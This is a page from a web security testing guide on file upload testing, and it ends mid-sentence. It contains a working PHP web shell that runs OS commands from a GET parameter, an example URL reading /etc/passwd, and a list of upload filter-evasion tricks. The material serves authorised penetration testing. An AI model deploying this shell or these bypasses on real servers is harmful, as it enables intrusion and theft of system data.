 Web Security Testing Guide v4.2
374
order for this attack to be successful, the ﬁle needs to be uploaded inside the webroot, and the server must be
conﬁgured to execute the code.
Uploading this kind of shell onto an Internet facing server is dangerous, because it allows anyone who knows (or
guesses) the location of the shell to execute code on the server. A number of techniques can be used to protect the
shell from unauthorised access, such as:
Uploading the shell with a randomly generated name.
Password protecting the shell.
Implementing IP based restrictions on the shell.
Remember to remove the shell when you are done.
The example below shows a simple PHP based shell, that executes operating system commands passed to it in a GET
parameter, and can only be accessed from a speciﬁc IP address:
<?php
if ($_SERVER['REMOTE_HOST'] === "FIXME") { // Set your IP address here
if(isset($_REQUEST['cmd'])){
$cmd = ($_REQUEST['cmd']);
echo "<pre>n";
system($cmd);
echo "</pre>";
}
}
?>
Once the shell is uploaded (with a random name), you can execute operating system commands by passing them in
the cmd GET parameter:
https://example.org/7sna8uuorvcx3x4fx.php?cmd=cat+/etc/passwd
Filter Evasion
The ﬁrst step is to determine what the ﬁlters are allowing or blocking, and where they are implemented. If the
restrictions are performed on the client-side using JavaScript, then they can be trivially bypassed with an intercepting
proxy.
If the ﬁltering is performed on the server-side, then various techniques can be attempted to bypass it, including:
Change the value of Content-Type as image/jpeg in HTTP request.
Change the extensions to a less common extension, such as file.php5 , file.shtml , file.asa , file.jsp ,
file.jspx , file.aspx , file.asp , file.phtml , file.cshtml
Change the capitalisation of the extension, such as file.PhP or file.AspX
If the request includes multiple ﬁle names, change them to different values.
Using special trailing characters such as spaces, dots or null characters such as file.asp... , file.php;jpg ,
file.asp%00.jpg , 1.jpg%00.php
In badly conﬁgured versions of nginx, uploading a ﬁle as test.jpg/x.php may allow it to be executed as x.php .
Malicious File Contents
Once the ﬁle type has been validated, it is important to also ensure that the contents of the ﬁle are safe. This is
signiﬁcantly harder to do, as the steps required will vary depending on the types of ﬁle that are permitted.
Malware
Applications should generally scan uploaded ﬁles with anti-malware software to ensure that they do not contain
anything malicious. The easiest way to test for this is using the EICAR test ﬁle, which is an safe ﬁle that is ﬂagged as
 